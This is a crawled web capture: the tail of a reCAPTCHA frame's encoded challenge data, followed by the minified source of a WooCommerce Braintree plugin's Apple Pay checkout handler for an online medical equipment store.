lUMKjZTQpdRrCpT5WwpbDk8Kow4lYwqQcZ1FlJGLDhELDvMOmw7wmVjdFwojDv07DqQUdNikZb8Ogw41NDAx8J8OBw7LCnsOCVMKnw48gHUIcDMOyw7oLOMKUw57DtcO/HcOELyglwojDi0jDiMOhfnzCrMOGdHAuw73DjmTDokDDpW4Uwpx1wp8Fw7VAwovCqhjCujbDgwpDw5Unw6hOw63Dk8KMwrLCs8OBBHHDicOyRConw51Owr5Hwq5Nw48XFS4Hw7HDjcKSw7vCi8Kbw4R4dGpawrZxRQ/ClsOYwqfCgMKCwoIjwoweL0oXEw99OAFPw6ITwpHCi8K6wqDCniTDrMOow4vDq3NAw6pMw4otw4vCknjCnMKow47CsMKzw6nCgQthE8KjVcKfw7xMecKjw6TDo8OMI8K/FMKcwrvCs1wmw7ZUw7TDmMKAdcOKFmnCh8OcwpBNw5HCi8OVw7fDgVUKw57DlcO4w5MJwqjDglFuwpVNIsOLwqjDo8K3PzrDlcOBwot6a8KvfcOgwonDszfDnH0+w5LDm2Qnwq4kM8Kdw7w/[base64]/DkGHDgG7DrSbCsMKGc8KZwogDwrjDq23CksKXwrJ1wofDgMOTDXJRLcOxP8KZw4UYwq0Swoc3NE/DrinDl8OCAxnCoMO8ZX1Iw711TcK5w6gKw7ROUnE7wp3DsxHDuT3DncObMcOmAkDDtDF4VsKiw6jDksO3wpbCmGg1PDHCumbCisO6wozCkwPCkWDCl8KKXWXCszfDvQbCiAjDj0PCvsKVwp4YQMKTVF/CiX9VLD3Ci8KCw6wYwpQyY8OqwqlJwoXCocO4w503w6fDhsOdwrPClD3Dkkg3wrDDjHDClgkHFn9lcS0cwp9MHsKmwq9Vwr80woLDklTDom0XXzJaw57CpMOtDT1iwrzDi8Klw6PCj8OkKWrDqMKOSFDDvC/DnVjDhMOWw7vCtg1RwrEgYk1YBMKRKmrDlAc9XnHCncKBwo7DkMOhYxPDusOiw6d1DMKaw77Dh8OEw6bCjMK3esO6wqFVw7cIwrjClMKswp7DucKUwqzDp8KdwpTCkV1BAQTDkcOUbcKFH2NBwqdtwrnCosK3w4jClzzCg8K/wpzDmgJXKE0OMFXCvlLDo8OLw7p6wpQzJsK/wqvCtcO7w6sjw59fw6wWwo5JwqNAKcKhAMKoDcO9DsKEw7cxT8O7QMOYw77DvDTCtMO/[base64]/WsKYw60JGVbDo2vDogFlw6nDmsKjwq0AwoBwNSvDgsOaw7nDkQ0uw47CuiPDhsKqBkBfw4FfdcOAw4lZGcOMT8KJBsKmwp/ClcKMwp8tFsKjw5slJRvCtGYjHmjDsyURfsKnMMO/IzMfw5FfwofDhMORRcKzw7jCg8OLQsKwW8KofcKNwrnDiWjDsRsEGAIjwozDlMK3AMKJw6nCr8KVFUEZWH1IG8OHVQvDi8OzJD7CnmorecKwwrbDpsO7w6tMecK/FsKkwooMw5xjZQzCisOpw5fCpcK2SC4awq4Tw4fCh8K4d8K8f8OFb8KCNsKVNCU9wr83BmF9MG3Cp2x0wo/CtHxywolVOQBxRMOKDsKgwrwPJ8OrDEEzwqx3dMOqw54zNcOAw790w6saLjHDr8ORw5x6AMK6w7UtRMOWQmbCuEXCuXXChQXCnQ/CmiVgacOEfcOgw5Y2KRA2FMKRwp7CjBw7dcKiw6NRI8K5AcOYwpdwwostwrdZwpnDqVLChcO+ZcKNIsOpGCTCqsKpwpF7OUbDnV11w4tKw6zDvFwhw7E1Z2NEcW3DjSoZI8KoJMKwwrZaUcODw5nCtcOGwpgHbQ/CqsK0w67DlcKre8K1HBJObm8GwoRDw74xw4lXwp7CuDvCg8K/w70QwrhSR8O1EBnCvht5wpjCoMOAwrLCoS7CtVs/[base64]/Dp8OJwobDgn1kaB8+w5/DncO0w6xEw67DiEzCpHVnw6rCrlRWwq5TETAndhjCvsKhw7vDssKrw54IQQ3CjxUNwoxjXsOWMcO/wrDDjQwxXmfCnnDDhSocw5k0wr7DlC1hL35PLcOQw6Rnw45jwrcrw7vDpRzCpAvCgsK2wrrDtxQpUcKQwpDDsQwibsOAw5PDlsKSwrHDgl7Cohx4T8K4LsO2I8OTw7nDtMKDFFlLwrnCi8O6RWUvB8K6JzTCgTgIwpt/XHd1MsONM03DkWXCocOwTMO5BAbClnY1bcOiUsKNwojCqV9qZMOUwofCh8Kiw6fDvBB1w55wCMO4w5ATAETDsT1OBihrw78Wwqw1P8OXKBdCacK+d2fDnAg4ZcOZwqFww7bCt8Oza8KLw6vCgMK/wrE/RjrCv8KDwqbCr2DCoX4jwowSw68xw5HDpk/CgMOjNcKkw6obNMK3VsKnwqhWCMOcw64aw7vDksK7wrDCti/CvHk6fsOhw7oDLQ3ClMOJC8K0fcORWykKAlHCsMKnCT0yUsOLRsOSw7drPWTDsVM4IgFYwpx3w7M7XsKZf8O5w7bDogLDnFRvfm/[base64]/DrEk2CcKDwq5iw50CIEnCp8OrUUDDo0xSY8KmP37DqnrCg3rDmFRXG8KZNMKNw5nDpMKmw6nCvMKtSsKrwrbCi1/Ds3bDlA1Zwo1jwp5NwqQrJcOVwpDCjcOUWsKtw7jCjxDDlcO1VcOdwrLCisOLw7LCvMKBw4xwwpgAw49ZZ3fCrzLDhCkSQcKRD8ObOsO9w4/Doihaw6t/ehzCoSAhw7hDBQjDi8OawrPDncKfw4/DlRUcwrrDo8OpJMKTw7NOw45sasKDw7MpZ8KMwoPDuGrCjcK/w7nCpyUpE8KAwoBNHzbDv8KQCUrDm8OSGWhqUzvCj3nCr1Iuw5w0cMKLd8Ovw7fDk8KKD1LDoMKYwqfCm8KZwp1WwqJ+M8KYw4nCgcKnw4bDiELCo8KoDTlfU1jDjcO7w6MKPRhMwo/[base64]/CisKxDRQ3YQXDh8Ojw4vCi8KyYG0sbMODOsOGwpoLwpMXIyLDi8OVw6YRwpjCkjrDrEHDgMOSEcKoQ0BjCMOlw51IwpTDtG3Dk8Kwf8KABEjDlMO/TsKUw757fh4ZUUI3WsKQd3DCgcKUc8O3w6HCqcK2U8OhwqU5w5fCpcKmwo8Yw74lIcOTIipdw4FxWsO1w4ZwwowNwpDDocKEwrHCvFPCnsK+ZcK8MmtdTFo3asOcQMOFw7ZUw47DvcKmwrTCtcKWw7jDgXN/cD4QPw9nVwI6w5rCocODJcOfSnrCl0jDiMOFwp/CphzDscKfw55rEjnDlRVjwq1yIsOfw49Zw61FHk3DrsOCH8OIwrhTTx4zw63CkMOkNRLCoMORw5/Dn3bDjcKqJmAZwqt4w6Ifa8O6wr9YRGzCjBZlw4dfRcOmfUnCvj7DtRLCq1xYIMKwMcOJU8ONIsKeRcOFw5ErCU51JxrChMOtehrDosKaw77DuhnDnsOXw4daGQjDqEzDpnRywrl5J8KCWMKvwrl7UU5DV8OCwqAiJcKxbT/DhibDogA1ATcNScK7wrtdf8K8wqhsw69Iw7vCpHVHwocVdhzDgcOJUsO4BibDnSBMIG7DiXTCjMK9TsOJbispTDHDlcK0wpHDoh/CkWUCwqjChXzCicKfw5vCqMOTCsKFwpvDoMKgYFERN8KzwoHDihh6wqjDuRjDosOidlbDqA5+eTxrwpnDsQnCnsKiwpXDlHtCwownw5BswqoMcV3DoA7Dm8K0w6/CqMKpTMKOQ3pCfDvCmcKKITbCvAgNwovDs3tMw55qREp1AyNawo3DucKoD1J7w4vDk1EZw7UnwqbCkMKBYC3DlcKVwprCjWvCjCJaw43ClMKaMMKAwovCvcOfw41AwrJ8KsOhLcKsOsOtwqvCs8K0w7PDqXTCozrDssOQE8OnwrTCs8OYDcKmwrk0HC/[base64]/[base64]/wpRKwrzCsQgiE8KVwqHCr8Ozw5BHwrDDoyvDpncYVQM4WG7Dn8Kuw41NcGg1w5DDqMK1w4LCoWfCh8OTGksRwq7CmEtzHsKuwp3Dp8OCecOSWMOGw4LDm3pcEV3DigTDicKMwpLCimjCvMOpCAPCvsK4w4E6fX/CvnnDiSTCpyPCmyE5w43DgGpBTSIVUMOvTzseVwrCu8KgZXolbsODOsOlwpxGw4Z2U8OBRk46wqXClcKOMBzDl8KfKsKWw4IXwqYUXANcw4zCljvDuxdIw5VFw6QfFcO0woVoTS7CuMK3O1U+w7LDuMKLw5/DpMOxwrLDuHPDkQ/CsnvDoXfDkMKacXfCoFM4HsKXw7Qsw7HCm2/DjsO0JFbDk1zDq8OYB8OqNMKpwqjCuX4+w4QWwp8UCMKBwplRw6/ConLDgsK6OVTCmj9xX8OKGlbDkioFRVhhFMOuwrnDpMOmw45dN1nCmsKgSjxNwq8NE1/[base64]/[base64]/[base64]/DrgwILMO1XsOqw4YvEsOlw6XCsMKvFMOCNHJQORwqZsKvQ8KxwodWG0LDosO0woIgIywGwoQCYBLCqEfDinInw6nDucKFNAXCkycJf8K/OsKAw5HCiFBlw4ZHw5/DkD5uDcOawoPCncO9wqnDjMKDw6xHbcK5wqkxwovDr0djUVN6DMKMwq7Ct8OAwqPCh8KUaC8OZ3VpI8K1wq5mw6p5wrfDuMOVw7jCq2J3w4RjwpfDisOfw6vCuMKhJA8RwqYPCTQ/wq3DuTpuwodawqPDscKzw7prYnUQRsOrw7RnwrYITHd/eMOGw4g7SnsYWS/[base64]/ClsOxRsKhIlzCnDTCg8OgwqUXwrnChzvDp2V7wrDCvX/CmCvCncKRUMOBw5PDuQYae2TCnzJFC8OWYcOPXWAoGkfDmUwZTGHCjjsQw59WwpXCpcOabMO9woLCo8O6wo/CoF5QNcK0bHbCpxwXw4TChcKiUldYfcKlwoFgw6goVnLCncKze8O+UB/Dux/DuMKLw7MUL2cRDUtGwoUEwoZAwp/Dg8Kdw6bClAPCqQpdTMKZwpgnJhPCkcOMwoxQACldw7ogK8K6bC7ClQouw73DrhDCo0c+dHMrJifDrQ4swpHCq8OMIBMjIsK1wox1acKhw4LDhkgENG4laMORYMKGwpbDgsOVwqBIw7bDpCrDi8KbwpkFw7Rsw7AhWmzDuEgow6/[base64]/ClMKMVsKgKcO7wrEVVsK/AMKowq0US8Kqw5jDm8KqY2Yxw7ZYLcO4wpVJw79Rwp7DtwTCul7CpsK1wr/CqMKFwr7ChDnCiMK5w6vCtsOlR8OeWXQsO0h1FnTDin0nw77CiUTCisOxJCcpfsKyainDhkTDijzDtMKGBcKPK0XDnMKbeCzCi8KHJ8ORW3rCqVrCuDPDrxRWS8K5wrZjw5/CmcKow4PDmFbCpRIyEhlbAG9AD8KAERgjw7LDtcKUPiIYCsOTdgZewqfDjsOowrl3w6jDomTDqgTCusKJAEHDplErNGZLO3gJw4Asw7zCi3LDtsO3wr3Du3QxwovDvUlSw4rDjxslf1/ClHDCpMK9wqUUw6vCmMOcw5TDusK+w7x/XQoXM8KPOHITw53ChcODA8OJP8KMN8K0w6jCoyUhJ8OAYMO4wrFWw5/DkTTDtS7DkcK7w6PCrmxcHcKvMFw0BTHCjsO9wpsqw5PCiMKPf0/Dryc4PcOKw5Z6w6Q/woRPwqHDmcOFSnvDpcK8wrTCnkHCosO9Q8OOwpBjw7jDulfCvMKRNsK1TFZaLsKUw5TDqE5oHMKwfcOjwrZKVMO0Ph0xG8OYG8O2w5PDtyhEM2UOw5rDh8K+T0/[base64]/Do3xQMsOewobCn8OSH8KVJ8Odw5QbVsKAw5oBY8OjwqfDkhbCn8KYdgbCv8Kxe8O9McODw6PDkcOJaiTCu8OEwoHDrcO2d8K/w6/DjcOzw5VRwrwGFVE0w4FCVHU8UgnDrFTDrsOPPcKkUsOZw70VKcO7NsKdw4dMwonDjMK6wrPDjVHDs8OCXsKSPzl2ajfDh8OmJsKbw73Ds8K4wqdcw5DDg0gyGEzDhjAYfAdSHm5Cw6sHKsKmwqQsH1/CiB/DmsOrwqt/woQ8EMKTPRDDlTUsLMK+TxxHw5/CssOPaMKNSlZZw7lQGG3ClcOjQgbDlRJowrLCgMKjw4YmwpnDoMKlV8K9RA7DvHfCtMO1w6nClUoCwoLDisOlw5fDgioIwptVw6UBD8K8M8KEwoXDp3Vlw4Qxw7PDiXQxwqDDtcKoXGrDg8OzIcObXjpJKUnClHY4woLDh8K/[base64]/[base64]/CnlnDrlVEPRFJwptlw4PDi1N6w5lYw7ViBi3DscOyQcOFwrvCnxNwTwYxNEbDhMKNw6/DkcKjwrdfPcOSMmdvwpDCkQdYw4fCssK+LX7Cp8KRw4gefUbCiTYIw5MowrrDhQhvEcKqeV5pwqkEUcKCw7INw4d2BsOtS8ORwrNhLzrCuX/Cr8KrdMKOTcOWb8KTw7fCn8O1wq0Qw53CrnMJwqzCkUjCt0kQw6czK8OIMCnCgMK5wrvDtsOxeMKhScKRF2Evw6h7wpQ/A8OJw5jDiGvDogZvPsKJfMKmwqvCtsOzwqHCqMO9wpbCq8KxdMOsEj0xJcKYE2vDr8Ouw4kPexoWDTHDrsOnw5vDuTtowqtmwrMQPTjCrcKxwo/Co8K/woMcBsOZw7XCn2zDucKpRAANwpXCu3UbCMKuw5gXw4lhXMK7fl5SXElnw554wqTCpSEhw4zDisKGAljDlsK4w4TDvcOZwpvCpMK1wpRkwoZew7/CuW1cwqXDtUkTw6PDj8Krwqp5w4HCuR8nwpbDi2HCh8KRwq8Kw5IAWsOXAGlOwqLDiw/Cim/DqEPDkXXCvcOFAFhdwrQAw63DmkbDkMOtwogVwpZwfcOSw4zDsMOFwqLCsTZ3w5jDkMOaTzATwp/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LeTe5MqAAAAADq3sHK8qNWr8Cik0wwf3iE9Mecl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.calmedequipment.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22GPHc9koJObDGzbR0r0mLPkZGb2Rp4taCpDl9VfZD//Q\\u003d\x22,0,0,null,1,1768655092742,0,0,[98,4,195,221,224],null,[207,16,55,124,49],\x22RC-WC-EvVVlhKRtrQ\x22,null,null,null,null,null,\x220dAFcWeA6U4-p43kll89Z0y_oL9yr2Btr_e5uhq2dAN0pSrjRTvonTMVBeMr6WCJM2UxJaZWL6TYyylzQDtpKyKpglbNfrs-CqHA\x22,1768737893140]");
    </script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.calmedequipment.com/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-apple-pay.js?ver=3.0.5
body_size: 1244
content:
(function(){jQuery(function(e){return window.SV_WC_Apple_Pay_Handler_v5_15_10=class{constructor(e){this.init_product_page=this.init_product_page.bind(this),this.init_cart_page=this.init_cart_page.bind(this),this.init_checkout_page=this.init_checkout_page.bind(this),this.on_validate_merchant=this.on_validate_merchant.bind(this),this.validate_merchant=this.validate_merchant.bind(this),this.on_payment_method_selected=this.on_payment_method_selected.bind(this),this.on_shipping_contact_selected=this.on_shipping_contact_selected.bind(this),this.on_shipping_method_selected=this.on_shipping_method_selected.bind(this),this.on_payment_authorized=this.on_payment_authorized.bind(this),this.process_authorization=this.process_authorization.bind(this),this.on_cancel_payment=this.on_cancel_payment.bind(this),this.reset_payment_request=this.reset_payment_request.bind(this),this.get_payment_request=this.get_payment_request.bind(this),this.gateway_id=e.gateway_id,this.gateway_slug=e.gateway_slug,this.merchant_id=e.merchant_id,this.ajax_url=e.ajax_url,this.validate_nonce=e.validate_nonce,this.recalculate_totals_nonce=e.recalculate_totals_nonce,this.process_nonce=e.process_nonce,this.payment_request=e.payment_request,this.generic_error=e.generic_error,this.wrapper=".sv-wc-external-checkout",this.container=".buttons-container",this.button=".sv-wc-apple-pay-button"}is_available(){return!!window.ApplePaySession&&ApplePaySession.canMakePaymentsWithActiveCard(this.merchant_id).then(e=>e)}init(){if(1===e(this.container).children().length&&e(this.wrapper).hide(),this.is_available()&&(e("form.cart").length?this.init_product_page():e("form.woocommerce-cart-form").length?this.init_cart_page():e("form.woocommerce-checkout").length&&this.init_checkout_page(),this.ui_element))return this.payment_request&&(e(this.button).show(),e(this.wrapper).show()),e(document.body).on("click",".sv-wc-apple-pay-button",e=>{e.preventDefault(),this.block_ui();try{return this.session=this.get_new_session(this.payment_request),this.session.onvalidatemerchant=e=>this.on_validate_merchant(e),this.session.onpaymentmethodselected=e=>this.on_payment_method_selected(e),this.session.onshippingcontactselected=e=>this.on_shipping_contact_selected(e),this.session.onshippingmethodselected=e=>this.on_shipping_method_selected(e),this.session.onpaymentauthorized=e=>this.on_payment_authorized(e),this.session.oncancel=e=>this.on_cancel_payment(e),this.session.begin()}catch(e){return this.fail_payment(e)}})}init_product_page(){return this.ui_element=e("form.cart")}init_cart_page(){return this.ui_element=e("form.woocommerce-cart-form").parents("div.woocommerce"),e(document.body).on("updated_cart_totals",()=>this.reset_payment_request())}init_checkout_page(){return this.ui_element=e("form.woocommerce-checkout"),e(document.body).on("updated_checkout",()=>this.reset_payment_request())}get_new_session(e){return new ApplePaySession(this.get_sdk_version(),e)}get_sdk_version(){return 2}on_validate_merchant(e){return this.validate_merchant(e.validationURL).then(e=>(e=JSON.parse(e),this.session.completeMerchantValidation(e)),e=>(this.session.abort(),this.fail_payment("Merchant could no be validated. "+e.message)))}validate_merchant(t){return new Promise((s,i)=>{var n;return n={action:`wc_${this.gateway_id}_apple_pay_validate_merchant`,nonce:this.validate_nonce,merchant_id:this.merchant_id,url:t},e.post(this.ajax_url,n,e=>e.success?s(e.data):i(e.data))})}on_payment_method_selected(t){return new Promise((t,s)=>{var i;return i={action:`wc_${this.gateway_id}_apple_pay_recalculate_totals`,nonce:this.recalculate_totals_nonce},e.post(this.ajax_url,i,e=>e.success?(i=e.data,t(this.session.completePaymentMethodSelection(i.total,i.line_items))):(console.error("[Apple Pay] Error selecting a shipping contact. "+e.data.message),s(this.session.completePaymentMethodSelection(this.payment_request.total,this.payment_request.lineItems))))})}on_shipping_contact_selected(t){return new Promise((s,i)=>{var n;return n={action:`wc_${this.gateway_id}_apple_pay_recalculate_totals`,nonce:this.recalculate_totals_nonce,contact:t.shippingContact},e.post(this.ajax_url,n,e=>e.success?(n=e.data,s(this.session.completeShippingContactSelection(ApplePaySession.STATUS_SUCCESS,n.shipping_methods,n.total,n.line_items))):(console.error("[Apple Pay] Error selecting a shipping contact. "+e.data.message),i(this.session.completeShippingContactSelection(ApplePaySession.STATUS_FAILURE,[],this.payment_request.total,this.payment_request.lineItems))))})}on_shipping_method_selected(t){return new Promise((s,i)=>{var n;return n={action:`wc_${this.gateway_id}_apple_pay_recalculate_totals`,nonce:this.recalculate_totals_nonce,method:t.shippingMethod.identifier},e.post(this.ajax_url,n,e=>e.success?(n=e.data,s(this.session.completeShippingMethodSelection(ApplePaySession.STATUS_SUCCESS,n.total,n.line_items))):(console.error("[Apple Pay] Error selecting a shipping method. "+e.data.message),i(this.session.completeShippingMethodSelection(ApplePaySession.STATUS_FAILURE,this.payment_request.total,this.payment_request.lineItems))))})}on_payment_authorized(e){return this.process_authorization(e.payment).then(e=>(this.set_payment_status(!0),this.complete_purchase(e)),e=>(this.set_payment_status(!1),this.fail_payment("Payment could no be processed. "+e.message)))}process_authorization(t){return new Promise((s,i)=>{var n;return n={action:`wc_${this.gateway_id}_apple_pay_process_payment`,nonce:this.process_nonce,payment:JSON.stringify(t)},e.post(this.ajax_url,n,e=>e.success?s(e.data):i(e.data))})}on_cancel_payment(e){return this.unblock_ui()}complete_purchase(e){return window.location=e.redirect}fail_payment(e){return console.error("[Apple Pay] "+e),this.unblock_ui(),this.render_errors([this.generic_error])}set_payment_status(e){var t;return t=e?ApplePaySession.STATUS_SUCCESS:ApplePaySession.STATUS_FAILURE,this.session.completePayment(t)}reset_payment_request(t={}){return this.block_ui(),this.get_payment_request(t).then(t=>(e(this.button).show(),e(this.wrapper).show(),this.payment_request=JSON.parse(t),this.unblock_ui()),t=>(console.error("[Apple Pay] Could not build payment request. "+t.message),e(this.button).hide(),1===e(this.container).children().length&&e(this.wrapper).hide(),this.unblock_ui()))}get_payment_request(t){return new Promise((s,i)=>{var n;return n={action:`wc_${this.gateway_id}_apple_pay_get_payment_request`},e.extend(t,n),e.post(this.ajax_url,t,e=>e.success?s(e.data):i(e.data))})}render_errors(t){return e(".woocommerce-error, .woocommerce-message").remove(),this.ui_element.prepend('<ul class="woocommerce-error"><li>'+t.join("</li><li>")+"</li></ul>"),this.ui_element.removeClass("processing").unblock(),e("html, body").animate({scrollTop:this.ui_element.offset().top-100},1e3)}block_ui(){return this.ui_element.block({message:null,overlayCSS:{background:"#fff",opacity:.6}})}unblock_ui(){return this.ui_element.unblock()}},e(document.body).trigger("sv_wc_apple_pay_handler_v5_15_10_loaded")})}).call({});
//# sourceMappingURL=sv-wc-payment-gateway-apple-pay.js.map
